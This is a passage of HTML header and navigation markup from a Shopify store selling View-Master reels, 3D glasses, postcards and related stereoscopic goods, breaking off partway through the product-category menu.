              <span class="icon icon-search" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-ui-search" viewBox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"/></svg></span>
              <span class="text">Search</span>
            </span>
          </a>
        </li>
      </ul>
      
      
        <div class="currency-picker-contain">
  <label>Currency</label>
  <select class="currency-picker" name="currencies">
  
  
  <option value="USD" selected="selected">USD</option>
  
    
  
    
    <option value="CAD">CAD</option>
    
  
    
    <option value="GBP">GBP</option>
    
  
    
    <option value="EUR">EUR</option>
    
  
    
    <option value="JPY">JPY</option>
    
  
  </select>
</div>

      
    </div>

    <div class="right-wrapper">
      
      
        <!-- /snippets/accounts-nav.liquid -->
<ul class="text-links">
  
    <li>
      <a href="/account/login" id="customer_login_link">Log in</a>
    </li>
    <li>
      <a href="/account/register" id="customer_register_link">Create account</a>
    </li>
  
</ul>
      
      
      <a href="/cart" id="CartButton">
        <span class="icon-fallback-text"><span class="icon icon-cart" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-ui-cart" viewBox="0 0 576 512"><path d="M528.12 301.319l47.273-208C578.806 78.301 567.391 64 551.99 64H159.208l-9.166-44.81C147.758 8.021 137.93 0 126.529 0H24C10.745 0 0 10.745 0 24v16c0 13.255 10.745 24 24 24h69.883l70.248 343.435C147.325 417.1 136 435.222 136 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-15.674-6.447-29.835-16.824-40h209.647C430.447 426.165 424 440.326 424 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-22.172-12.888-41.332-31.579-50.405l5.517-24.276c3.413-15.018-8.002-29.319-23.403-29.319H218.117l-6.545-32h293.145c11.206 0 20.92-7.754 23.403-18.681z"/></svg></span>
        </span>
        <span id="CartCount">0</span>
        Cart
        <span id="CartCost" class="money"></span>

      </a>
      
        <!-- /snippets/cart-preview.liquid -->
<div class="cart-preview">
  <div class="cart-preview-title">
    Added to Cart
  </div>
  <div class="product-container">
    <div class="box product">
      <figure>
        <a href="#" class="product-image"></a>
        <figcaption>
          <a href="#" class="product-title"></a>
          <ul class="product-variant options"></ul>
          <span class="product-price price money"></span>
        </figcaption>
      </figure>
    </div>
  </div>
  <div class="cart-preview-total">
    
    <div class="count plural">You have <span class="item-count"></span> items in your cart</div>
    <div class="count singular">You have <span class="item-count">1</span> item in your cart</div>
    <div class="label">Total</div>
    <div class="total-price total"><span class="money"></span></div>
  </div>
  <div class="cart-preview-buttons">
    <a href="/cart" class="button solid">Check Out</a>
    <a href="#continue" class="button outline continue-shopping">Continue Shopping</a>
  </div>
</div>
      
    </div>
  </div>
</header>

    <div id="shopify-section-header" class="shopify-section header"><div data-section-id="header" data-section-type="header-section">
  <div class="site-header-wrapper">
    <header class="site-header  full-width" data-scroll-lock="util" role="banner">

      <div class="wrapper">
        <div class="logo-nav-contain layout-vertical">
          
          <div class="logo-contain">
            
              <div class="site-logo has-image" itemscope itemtype="http://schema.org/Organization">
            
              
                <a href="/" itemprop="url" class="logo-image">
                  
                  
                  
                  <img src="//3dstereo.com/cdn/shop/files/3Dlogo_blk-shopify_180x.png?v=1650773852"
                    srcset="//3dstereo.com/cdn/shop/files/3Dlogo_blk-shopify_180x.png?v=1650773852 1x
                            ,//3dstereo.com/cdn/shop/files/3Dlogo_blk-shopify_180x@2x.png?v=1650773852 2x"
                    alt="3Dstereo.com">
                </a>
              
            
              </div>
            
          </div>

          <nav class="nav-bar" role="navigation">
            <ul class="site-nav" role="menubar">
  
  
    <li class="" role="presentation">
      <a href="/collections/christmas-glasses-1"  role="menuitem">3D Christmas Glasses </a>
      
    </li>
  
    <li class="has-dropdown has-dropdown--mega-menu" role="presentation">
      <a href="/collections/viewmaster-1" aria-haspopup="true" aria-expanded="false" role="menuitem">View-Master Reels and Sets</a>
      
        <ul class="dropdown  dropdown--mega-menu" aria-hidden="true" role="menu">
          
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/american-scenic" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">American Scenic</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/cities" role="menuitem" tabindex="-1">Cities</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/flowers-gardens-caves" role="menuitem" tabindex="-1">Flowers, Gardens, Caves</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/national-parks" role="menuitem" tabindex="-1">National Parks</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/scenic-alaska-hawaii" role="menuitem" tabindex="-1">Scenic Alaska - Hawaii</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/scenic-mid-west" role="menuitem" tabindex="-1">Scenic Mid West</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/scenic-east" role="menuitem" tabindex="-1">Scenic Northeast</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/scenic-northwest" role="menuitem" tabindex="-1">Scenic Northwest</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/scenic-south" role="menuitem" tabindex="-1">Scenic South</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/scenic-southwest" role="menuitem" tabindex="-1">Scenic Southwest</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/animals-and-zoos" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Animals &amp; Zoos</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/animals-1" role="menuitem" tabindex="-1">Animals</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/marineland" role="menuitem" tabindex="-1">Marineland</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/sea-world" role="menuitem" tabindex="-1">Sea World</a>
                    </li>
                  
                    <li class="sub-dropdown-item active " role="presentation">
                      <a href="/collections/animals" role="menuitem" tabindex="-1">Zoos</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/disney" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Children&#39;s Themes</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/cartoons" role="menuitem" tabindex="-1">Cartoons</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/disney-characters-classic-view-master%C2%AE" role="menuitem" tabindex="-1">Disney</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/fairy-tales-sculpted-art" role="menuitem" tabindex="-1">Fairy Tales - Sculpted Art</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/sesame-street-muppets" role="menuitem" tabindex="-1">Sesame Street - Muppets</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/super-heroes" role="menuitem" tabindex="-1">Super Heroes</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/education-and-science" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Education &amp; Science</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/events" role="menuitem" tabindex="-1">Events</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/learning" role="menuitem" tabindex="-1">Learning</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/science" role="menuitem" tabindex="-1">Science</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/history-1" role="menuitem" tabindex="-1">History</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/space-and-aviation" role="menuitem" tabindex="-1">Space &amp; Aviation </a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/movies-and-tv-1" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Movies &amp; TV</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/movies" role="menuitem" tabindex="-1">Movies</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/disney-movies" role="menuitem" tabindex="-1">Disney Movies</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/tv-shows" role="menuitem" tabindex="-1">TV Shows</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/special-subjects-1" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Special Subjects</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/art-and-architecture" role="menuitem" tabindex="-1">Art &amp; Architecture</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/commercial-subjects-view-master" role="menuitem" tabindex="-1">Commercial Subjects</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/custom-viewmaster-reels" role="menuitem" tabindex="-1">Custom View-Master Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/home-made-personal" role="menuitem" tabindex="-1">Home Made-Personal</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/indians-and-cowboys" role="menuitem" tabindex="-1">Indian &amp; Cowboys</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/military-reels" role="menuitem" tabindex="-1">Military Reels - World War II</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/religious-1" role="menuitem" tabindex="-1">Religious</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/sports" role="menuitem" tabindex="-1">Sports</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/worlds-fairs" role="menuitem" tabindex="-1">World&#39;s Fairs</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/on-location" role="menuitem" tabindex="-1">On Location</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/view-master-with-sound" role="menuitem" tabindex="-1">View-Master with Sound</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/themeparks-and-museums" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Themeparks &amp; Museums</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/disneyland" role="menuitem" tabindex="-1">Disneyland</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/disneyworld-epcot" role="menuitem" tabindex="-1">DisneyWorld - Epcot</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/knotts-berry-farm" role="menuitem" tabindex="-1">Knott&#39;s Berry Farm</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/museums" role="menuitem" tabindex="-1">Museums</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/places-of-interest" role="menuitem" tabindex="-1">Special Attractions</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/theme-parks" role="menuitem" tabindex="-1">Theme Parks</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/worldwide-scenic" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Worldwide Scenic</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/nations-of-the-world" role="menuitem" tabindex="-1">Nations of the World</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/asia-1" role="menuitem" tabindex="-1">Asia </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/australia" role="menuitem" tabindex="-1">Australia</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/canada-view-master" role="menuitem" tabindex="-1">Canada</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/latin-america" role="menuitem" tabindex="-1">Central &amp; South America </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/europe" role="menuitem" tabindex="-1">Europe</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/france" role="menuitem" tabindex="-1">France</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/germany-view-master" role="menuitem" tabindex="-1">Germany </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/united-kingdom" role="menuitem" tabindex="-1">Great Britain </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/italy" role="menuitem" tabindex="-1">Italy</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/mexico" role="menuitem" tabindex="-1">Mexico </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/mid-east" role="menuitem" tabindex="-1">Mid East &amp; Africa </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/spain" role="menuitem" tabindex="-1">Spain </a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/reels-by-number" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">View-Master Reels By Style</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/view-master-blue-ring-reels" role="menuitem" tabindex="-1">Blue Ring Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/view-master-buff-reels" role="menuitem" tabindex="-1">Buff Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/dr-reels" role="menuitem" tabindex="-1">DR Demonstration Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/view-master-gold-center-reels" role="menuitem" tabindex="-1">Gold Center Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/view-master-hand-lettered-reels" role="menuitem" tabindex="-1">Hand-Lettered Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/military-reels" role="menuitem" tabindex="-1">Military Reels - World War II</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/stereorama-reels" role="menuitem" tabindex="-1">PIN-UP - Risque</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/view-master-printed-reels" role="menuitem" tabindex="-1">Printed reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/sp-reels" role="menuitem" tabindex="-1">SP Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/test-reels-view-master" role="menuitem" tabindex="-1">Test Reels - View-Master</a>
                    </li>
                  
                </ul>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="has-dropdown " role="presentation">
      <a href="/collections/view-master-viewers-collections" aria-haspopup="true" aria-expanded="false" role="menuitem">View-Master Viewers &amp; Projectors</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/vintage-viewmaster-viewers" role="menuitem"  tabindex="-1">View-Master Viewers</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/view-master-gift-sets" role="menuitem"  tabindex="-1">View-Master Gift Sets</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/view-master-projectors" role="menuitem"  tabindex="-1">View-Master Projectors</a>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="has-dropdown " role="presentation">
      <a href="/collections/view-master-equipment-accessories" aria-haspopup="true" aria-expanded="false" role="menuitem">View-Master Supplies &amp; Accessories</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/view-master-supplies" role="menuitem"  tabindex="-1">View-Master Supplies</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/view-master-accessories" role="menuitem"  tabindex="-1">View-Master Accessories</a>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="has-dropdown has-dropdown--mega-menu" role="presentation">
      <a href="/collections/3d-glasses-1" aria-haspopup="true" aria-expanded="false" role="menuitem">3D Glasses</a>
      
        <ul class="dropdown  dropdown--mega-menu" aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/anaglyph-glasses" role="menuitem"  tabindex="-1">3D Anaglyph Glasses</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-depth-glasses" role="menuitem"  tabindex="-1">3D Depth Glasses</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/fireworks-diffraction-glasses" role="menuitem"  tabindex="-1">3D Fireworks Glasses</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/polarized-3d-glasses" role="menuitem"  tabindex="-1">3D Polarized Glasses</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/eclipse-glasses-1" role="menuitem"  tabindex="-1">Solar Eclipse Glasses</a>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/specialty-3d-glasses-1" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">3D Specialty Glasses</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/3d-animal-glasses" role="menuitem" tabindex="-1">3D Animal Glasses</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/halloween-spooky-specs-glasses" role="menuitem" tabindex="-1">3D Halloween Spooky Glasses</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/decoder-glasses" role="menuitem" tabindex="-1"> Special Occasion &amp; 3D Themed Glasses</a>
                    </li>
                  
                </ul>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="has-dropdown " role="presentation">
      <a href="/collections/viewers-projectors" aria-haspopup="true" aria-expanded="false" role="menuitem">3D Viewers &amp; Projectors</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/print-and-slide" role="menuitem"  tabindex="-1">3D Print and Slide</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-projectors" role="menuitem"  tabindex="-1">3D Projectors</a>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/oh-wow-phantograms"  role="menuitem">OH WOW! &amp;  Phantogram Cards</a>
      
    </li>
  
    <li class="has-dropdown " role="presentation">
      <a href="/collections/3d-postcards" aria-haspopup="true" aria-expanded="false" role="menuitem">3D Postcards &amp; Gift Cards</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/3d-gift-cards" role="menuitem"  tabindex="-1">3D Gift Cards</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/art-3d-post-cards" role="menuitem"  tabindex="-1">Art Postcards</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/northern-lights-3d-postcards" role="menuitem"  tabindex="-1">Auroras (Northern Lights)</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/astronomy-space" role="menuitem"  tabindex="-1">Astronomy &amp; Space </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/christmas-easter-3d-post-cards" role="menuitem"  tabindex="-1">Christmas &amp; Easter </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/fairy-tale-postcards-vintage" role="menuitem"  tabindex="-1">Fairy Tales - Vintage</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/domestic-animals-3d-post-cards" role="menuitem"  tabindex="-1">Domestic Animals - Pets </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/flowers-3d-post-cards" role="menuitem"  tabindex="-1">Flowers </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/general-3d-post-cards" role="menuitem"  tabindex="-1">General </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/geography-3d-post-cards" role="menuitem"  tabindex="-1">Geography </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/special-occasion-3d-post-cards" role="menuitem"  tabindex="-1">Greeting</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/humorous-3d-post-cards" role="menuitem"  tabindex="-1">Humorous </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/marine-animals-3d-post-cards" role="menuitem"  tabindex="-1">Marine Animals </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/prehistoric-animals-3d-post-cards" role="menuitem"  tabindex="-1">Prehistoric/Dinosaurs </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/religious-3d-post-cards" role="menuitem"  tabindex="-1">Religious </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/reptiles-amphibians-3d-postcards" role="menuitem"  tabindex="-1">Reptiles &amp; Amphibians</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/risque-3d-post-cards" role="menuitem"  tabindex="-1">Risque </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/scenic-3d-post-cards" role="menuitem"  tabindex="-1">Scenic </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/wild-animals-3d-post-cards" role="menuitem"  tabindex="-1">Wild Animals </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/wild-birds-3d-post-cards" role="menuitem"  tabindex="-1">Wild Birds &amp; Insects </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/zodiac-3d-postcards" role="menuitem"  tabindex="-1">Zodiac </a>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="has-dropdown " role="presentation">
      <a href="/collections/3d-posters" aria-haspopup="true" aria-expanded="false" role="menuitem">3D Posters</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/3d-animal-posters" role="menuitem"  tabindex="-1">3D Animal Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-art-and-spiritual-posters" role="menuitem"  tabindex="-1">3D Art &amp; Spiritual Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-disney-posters" role="menuitem"  tabindex="-1">3D Disney &amp; Movie Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-entertainment-posters" role="menuitem"  tabindex="-1">3D Entertainment Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-flower-posters" role="menuitem"  tabindex="-1">3D Flower Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-gothic-posters" role="menuitem"  tabindex="-1">3D Gothic Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-religious-posters" role="menuitem"  tabindex="-1">3D Religious Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-risque-posters" role="menuitem"  tabindex="-1">3D Risque Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-scenic-posters" role="menuitem"  tabindex="-1">3D Scenic Posters</a>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="has-dropdown " role="presentation">
      <a href="/collections/equipmennt" aria-haspopup="true" aria-expanded="false" role="menuitem">3D Equipment &amp; Accessories</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/3d-accessories-1" role="menuitem"  tabindex="-1">3D Accessories</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/equipment" role="menuitem"  tabindex="-1">3D Cameras</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/manuals" role="menuitem"  tabindex="-1">3D Instruction Manuals</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-mounts" role="menuitem"  tabindex="-1">3D Mounts</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/supplies" role="menuitem"  tabindex="-1">3D Supplies</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/stereo-lenses" role="menuitem"  tabindex="-1">Stereo Lenses</a>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="has-dropdown " role="presentation">
      <a href="/collections/books" aria-haspopup="true" aria-expanded="false" role="menuitem">3D Books</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/view-master-books" role="menuitem"  tabindex="-1">View-Master Books</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/view-master-instruction-manuals" role="menuitem"  tabindex="-1">View-Master Instruction Manuals</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/general-3d-books" role="menuitem"  tabindex="-1">General 3D Books</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/how-to-3d-books" role="menuitem"  tabindex="-1">How-To 3D Books</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/medical-3d-books" role="menuitem"  tabindex="-1">Medical 3D Books</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/history-in-3d-books" role="menuitem"  tabindex="-1">History in 3D Books</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-news-journals" role="menuitem"  tabindex="-1">3D News &amp; Journals</a>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="has-dropdown has-dropdown--mega-menu" role="presentation">
      <a href="/collections/3d-bookmarks" aria-haspopup="true" aria-expanded="false" role="menuitem">Bookmarks, Magnets, Notebooks</a>
      
        <ul class="dropdown  dropdown--mega-menu" aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/3d-bookmarks-1" role="menuitem"  tabindex="-1">3D Bookmarks</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-luggage-tags" role="menuitem"  tabindex="-1">3D Luggage Tags</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-magnets" role="menuitem"  tabindex="-1">3D Magnets</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-notebooks" role="menuitem"  tabindex="-1">3D Notebooks</a>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/3d-phantograms" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">3D Phantograms</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/phantograms" role="menuitem" tabindex="-1">Phantograms </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/nude-phantograms" role="menuitem" tabindex="-1">Nude Phantograms</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/oh-wow-greeting-cards" role="menuitem"  tabindex="-1">Oh WOW Cards</a>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/eclipse-glasses-1"  role="menuitem">Solar Eclipse Glasses</a>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/3d-images-1"  role="menuitem">3D Images</a>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/stereorama-reels"  role="menuitem">Pin-Up-Risque</a>
      
    </li>
  
    <li class="has-dropdown has-dropdown--mega-menu" role="presentation">
      <a href="/collections/other-3d-formats" aria-haspopup="true" aria-expanded="false" role="menuitem">Other Formats</a>
      
        <ul class="dropdown  dropdown--mega-menu" aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/brugiere-3d-format" role="menuitem"  tabindex="-1">Brugiere &amp; Lestrade</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/color-relief" role="menuitem"  tabindex="-1">Color Relief &amp; ROMO</a>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
